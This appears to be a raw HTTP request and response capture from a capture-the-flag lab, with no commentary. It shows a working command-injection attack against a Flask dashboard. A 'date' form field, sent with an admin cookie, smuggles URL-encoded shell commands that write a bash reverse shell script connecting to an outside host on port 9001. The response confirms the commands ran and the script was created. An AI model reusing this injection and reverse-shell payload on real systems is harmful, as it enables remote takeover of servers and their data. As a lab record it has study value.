 Request
Method Header: Text Body: Text Send
POST http://10.10.11.8:5000/dashboard HTTP/1.1
host: 10.10.11.8:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 218
Origin: https://10.10.11.8:5000
Connection: keep-alive
Referer: https://10.10.11.8:5000/dashboard
Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
date=2023-09-15;
echo%20%27%23%21%2Fbin%2Fbash%27%20%3E%20reverse_shell3.sh%20%26%26%20echo%20%27sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2
F10.10.16.90%2F9001%200%3E%261%27%20%3E%3E%20reverse_shell3.sh;cat reverse_shell3.sh;ls
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Server: Werkzeug/2.2.2 Python/3.11.2
Date: Tue, 09 Apr 2024 12:27:13 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 2241
Connection: close
Systems are up and running!
#!/bin/bash
sh -i >& /dev/tcp/10.10.16.90/9001 0>&1
app.py
dashboard.html
hackattempt.html
hacking_reports
index.html
inspect_reports.py
report.sh
reverse_shell2.sh
reverse_shell3.sh
reverse_shell.sh